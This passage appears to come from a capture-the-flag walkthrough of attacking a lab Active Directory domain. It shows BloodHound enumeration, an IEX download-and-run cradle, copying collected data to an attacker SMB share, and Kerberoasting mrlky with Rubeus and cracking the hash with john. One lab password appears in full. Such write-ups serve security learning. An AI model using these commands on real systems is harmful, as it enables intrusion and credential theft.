

I can perform a remote collection of information from the AD with bloodhound-python which does work and I can load and process it with BloodHound, but I still had a question why the SharpHound.ps1 collector did not work for me so I get an even older version and this time I succeed in generating the compressed file of the collected information that I can transfer to my machine, after starting an SMB server with impacket-smbserver.
Attacker Machine:
bloodhound-python -u amanda -p Ashare1972 -ns 10.10.10.103 -d htb.local -c All --zip
# http://127.0.0.1:8080/ui/explore
python3 -m http.server 80
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/SharpHound.ps1')
Invoke-BloodHound -CollectionMethod All
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy 20250628205548_BloodHound.zip \\10.10.14.2\smbFolder\20250628205548_BloodHound.zip
Attacker Machine:
# Or:
impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldb0yHello
Victime Machine:
net use x: \\10.10.14.2\smbFolder /u:oldboy oldb0yHello
dir x:\
copy 20250628205548_BloodHound.zip x:\bloodhoun.zip





I start my research with BloodHound, the first thing I find is that only two accounts are part of the Domain Admins group. Before I continue I will look for the account I already have engaged and add it as owned, now I can continue and look for the shortest path to the Domain Admins, the groups to which amanda’s account belongs, without finding much for the moment. But if I look for those Kerberoastable accounts, I find mrlky’s, maybe it is a possible attack vector.
Kerberoasting is a post-exploitation attack technique targeting the Kerberos authentication protocol, enabling adversaries to extract encrypted service account credentials from Active Directory.
Kerberoasting Attack: The adversary then requests Kerberos ticket granting service (TGS) tickets for the service accounts and extracts the password hashes from memory. Tools such as Rubeus fully automate the process.
# http://127.0.0.1:8080/ui/explore
# All Domain Admins
# Shortest paths to Domain Admins :(
# Shortest paths from Owned objects :(
# All Kerberoastable users --> MRLKY@HTB.LOCAL :) I can impersonate the MRLKY account ?






Now that I have the information that mrlky’s account is Kerberoastable, I’m going to use the rubeus.exe tool from r3motecontrol, so I download the binary from the Github repository and transfer it to the target machine. Performing the attack with amanda’s account credentials I get the hash of mrlky’s password from memory. The next thing I need to do is crack the password with a brute force attack with john to get the same in clear text. I validate with crackmapexec that the credentials are valid and as expected, I will have to request again a certificate to connect using the WinRM protocol (remembering that I must generate a CSR and then make the request via web).
Attacker Machine:
mv /home/al3j0/Downloads/Rubeus.exe .
python3 -m http.server 80
Victime Machine:
iwr -uri http://10.10.14.2/Rubeus.exe -OutFile .\Rubeus.exe
.\Rubeus.exe kerberoast /creduser:HTB.LOCAL\amanda /credpassword:A...2
Attacker Machine:
nvim mrlky_hash
cat !$
john -w=$(locate rockyou.txt) [Tab]
john -w=/usr/share/wordlists/rockyou.txt mrlky_hash
crackmapexec smb 10.10.10.103 -u 'mrlky' -p 'F...'
crackmapexec winrm 10.10.10.103 -u 'mrlky' -p 'F...7'
evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'amanda' -p 'A...2'





